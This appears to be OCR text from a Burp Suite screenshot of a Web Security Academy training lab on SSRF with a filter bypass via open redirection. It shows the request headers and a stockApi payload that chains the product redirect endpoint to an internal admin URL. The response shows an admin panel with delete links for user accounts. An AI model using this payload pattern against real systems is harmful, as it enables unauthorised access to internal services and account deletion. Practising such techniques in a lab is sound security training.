 Request
Pretty Raw Hex \n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:100.0) Gecko/20100101 Firefox/100.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://accb1f751f95629fc03833ae0096008f.web-security-aca
demy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://accb1f751f95629fc03833ae0096008f.web-security-aca
demy.net
11 Content-Length: 69
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=
/product/nextProduct?path=http%3a//192.168.0.12%3a8080/ad
min
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
Web Security
Academy
SSRF with filter
bypass via open
redirection
vulnerability
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete
3,331 bytes | 553